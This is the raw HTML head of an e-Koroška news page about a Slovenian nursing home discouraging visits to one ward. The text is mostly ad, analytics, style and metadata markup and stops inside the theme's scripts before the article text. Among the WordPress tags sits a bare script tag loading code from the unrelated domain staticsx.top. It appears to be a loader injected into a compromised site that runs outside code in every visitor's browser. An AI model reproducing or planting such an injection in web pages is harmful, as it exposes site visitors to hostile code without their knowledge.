

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/v-koroskem-domu-starostnikov-crnece-odsvetovani-obiski-na-oddelku-b2/
body_size: 40315
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>V Koroškem domu starostnikov Črneče odsvetovani obiski na oddelku B2 - e-Koroška</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://e-koroska.si/xmlrpc.php" />

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.ekoroska.si.ROS */
ado.master({id: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

    
<!--infotrend GA-->
    <script type="text/plain" data-service="google-analytics" data-category="statistics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-sidebar', [324, 250], 'div-gpt-ad-1501858061636-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<!-- header dfp -->
<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-header', [468, 60], 'div-gpt-ad-1502890617044-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>



    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://e-koroska.si/wp-content/uploads/2020/09/Koroški-dom-starostnikov-Črneče.png" /><link rel="icon" type="image/png" href="https://e-koroska.si/wp-content/uploads/2017/05/e-koroska-fav.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://e-koroska.si/v-koroskem-domu-starostnikov-crnece-odsvetovani-obiski-na-oddelku-b2/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="V Koroškem domu starostnikov Črneče odsvetovani obiski na oddelku B2" />
	<meta property="og:description" content="Koroški dom starostnikov Črneče je objavil obvestilo, v katerem zaradi poslabšanja epidemiološke slike v državi do preklica odsvetuje obiske na oddelku B2. Prav tako so še vedno do preklica prepovedani obiski v Splošni bolnišnici Slovenj Gradec. Izjeme so: zdrav starš ob hospitaliziranem otroku, svojec kritično bolnega ter partner pri porodu-zanje so možni obiski s posebnim [&hellip;]" />
	<meta property="og:url" content="http://e-koroska.si/v-koroskem-domu-starostnikov-crnece-odsvetovani-obiski-na-oddelku-b2/" />
	<meta property="og:site_name" content="e-Koroška" />
	<meta property="article:published_time" content="2022-09-09T09:06:31+00:00" />
	<meta property="og:image" content="http://e-koroska.si/wp-content/uploads/2020/09/Koroški-dom-starostnikov-Črneče.png" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="605" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="samov" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="samov" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://e-koroska.si/v-koroskem-domu-starostnikov-crnece-odsvetovani-obiski-na-oddelku-b2/#article","isPartOf":{"@id":"http://e-koroska.si/v-koroskem-domu-starostnikov-crnece-odsvetovani-obiski-na-oddelku-b2/"},"author":{"name":"samov","@id":"https://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383"},"headline":"V Koroškem domu starostnikov Črneče odsvetovani obiski na oddelku B2","datePublished":"2022-09-09T09:06:31+00:00","mainEntityOfPage":{"@id":"http://e-koroska.si/v-koroskem-domu-starostnikov-crnece-odsvetovani-obiski-na-oddelku-b2/"},"wordCount":322,"commentCount":0,"image":{"@id":"http://e-koroska.si/v-koroskem-domu-starostnikov-crnece-odsvetovani-obiski-na-oddelku-b2/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2020/09/Koroški-dom-starostnikov-Črneče.png","keywords":["Koroški dom starostnikov Črneče","Splošna bolnišnica Slovenj Gradec"],"articleSection":["Featured","Razno"],"inLanguage":"sl-SI","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://e-koroska.si/v-koroskem-domu-starostnikov-crnece-odsvetovani-obiski-na-oddelku-b2/#respond"]}],"copyrightYear":"2022","copyrightHolder":{"@id":"https://e-koroska.si/#organization"}},{"@type":"WebPage","@id":"http://e-koroska.si/v-koroskem-domu-starostnikov-crnece-odsvetovani-obiski-na-oddelku-b2/","url":"http://e-koroska.si/v-koroskem-domu-starostnikov-crnece-odsvetovani-obiski-na-oddelku-b2/","name":"V Koroškem domu starostnikov Črneče odsvetovani obiski na oddelku B2 - e-Koroška","isPartOf":{"@id":"https://e-koroska.si/#website"},"primaryImageOfPage":{"@id":"http://e-koroska.si/v-koroskem-domu-starostnikov-crnece-odsvetovani-obiski-na-oddelku-b2/#primaryimage"},"image":{"@id":"http://e-koroska.si/v-koroskem-domu-starostnikov-crnece-odsvetovani-obiski-na-oddelku-b2/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2020/09/Koroški-dom-starostnikov-Črneče.png","datePublished":"2022-09-09T09:06:31+00:00","author":{"@id":"https://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["http://e-koroska.si/v-koroskem-domu-starostnikov-crnece-odsvetovani-obiski-na-oddelku-b2/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"http://e-koroska.si/v-koroskem-domu-starostnikov-crnece-odsvetovani-obiski-na-oddelku-b2/#primaryimage","url":"https://e-koroska.si/wp-content/uploads/2020/09/Koroški-dom-starostnikov-Črneče.png","contentUrl":"https://e-koroska.si/wp-content/uploads/2020/09/Koroški-dom-starostnikov-Črneče.png","width":900,"height":605,"caption":"Foto: Koroški dom starostnikov Črneče"},{"@type":"WebSite","@id":"https://e-koroska.si/#website","url":"https://e-koroska.si/","name":"e-Koroška","description":"Med Peco, Uršljo goro in Pohorjem.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://e-koroska.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383","name":"samov","url":"https://e-koroska.si/author/samov/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir" href="https://e-koroska.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir komentarjev" href="https://e-koroska.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; V Koroškem domu starostnikov Črneče odsvetovani obiski na oddelku B2 Vir komentarjev" href="https://e-koroska.si/v-koroskem-domu-starostnikov-crnece-odsvetovani-obiski-na-oddelku-b2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/e-koroska.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embedpress-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1768208954' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://e-koroska.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://e-koroska.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010403' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://e-koroska.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #40ae49;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://e-koroska.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1768208949' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://e-koroska.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://e-koroska.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://e-koroska.si/wp-content/themes/e-koroska-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://e-koroska.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://e-koroska.si/wp-json/wp/v2/posts/14119" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://e-koroska.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://e-koroska.si/?p=14119' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/e-koroska.si\/wp-admin\/","wpRestNonce":"07e3707b75","wpRestUrl":"https:\/\/e-koroska.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="google-site-verification" content="j3KI4v5a6DokWQ9LvqQIXAPNHUtgRYs1aoydHrAnlnc">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://e-koroska.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

